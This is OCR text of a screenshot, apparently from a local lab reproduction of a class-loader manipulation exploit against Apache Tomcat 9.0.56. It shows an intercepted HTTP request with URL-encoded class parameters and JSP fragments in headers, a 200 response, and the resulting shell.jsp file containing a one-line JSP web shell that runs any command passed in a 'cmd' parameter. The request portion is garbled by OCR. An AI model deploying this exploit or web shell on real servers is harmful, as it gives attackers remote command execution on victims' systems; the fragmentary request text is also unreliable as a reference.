 Request
Pretty Raw \n Actions
%25%
78%65
%63%2
6d%64
%22%2
class
&
class
%77%6
class
l&
class
mat=
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 a: <%
6 b: Runtime
7 c: %>
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18 Cache-Control: max-age=0
19
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Fri, 01 Apr 2022 14:35:36 GMT
4 Connection: close
C:\Users\MSI-NB\Desktop\apache-tomcat-9.0.56\webapps\ROOT\shell.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
focus0414a.swf 1.txt _config.butterfly.yml shell.jsp
1 <%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
2 <%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
ROOT
文件 主页 共享 查看
« web... › ROOT 搜索"ROOT"
名称 修改日期 类型 大小
WEB-INF 2022/3/30 21:30 文件夹
asf-logo-wide.svg 2021/12/2 16:30 Microsoft Edge HT...
bg-button.png 2021/12/2 16:30 PNG 图片文件
bg-middle.png 2021/12/2 16:30 PNG 图片文件
bg-nav.png 2021/12/2 16:30 PNG 图片文件
bg-upper.png 2021/12/2 16:30 PNG 图片文件
favicon.ico 2021/12/2 16:30 ICO 图片文件
index.jsp 2021/12/2 16:30 JSP 文件
RELEASE-NOTES.txt 2021/12/2 16:30 文本文档
shell.jsp 2022/4/1 22:35 JSP 文件
tomcat.css 2021/12/2 16:30 CSS 文件
tomcat.svg 2021/12/2 16:30 Microsoft Edge HT...